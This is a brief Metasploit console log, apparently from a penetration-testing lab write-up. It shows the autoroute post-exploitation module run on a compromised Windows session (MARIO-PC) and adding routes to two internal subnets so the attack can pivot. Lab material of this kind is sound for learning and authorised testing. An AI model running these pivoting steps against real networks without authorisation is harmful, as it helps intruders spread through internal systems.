 msf6 post(windows/gather/arp_scanner) > use multi/manage/autoroute
msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CMD      autoadd          yes       Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION                   yes       The session to run this module on
SUBNET                    no        Subnet (IPv4, for example, 10.10.10.0)
View the full module info with the info, or info -d command.
msf6 post(multi/manage/autoroute) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against MARIO-PC
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.0.0/255.255.255.0 from host's routing table.
[*] Post module execution completed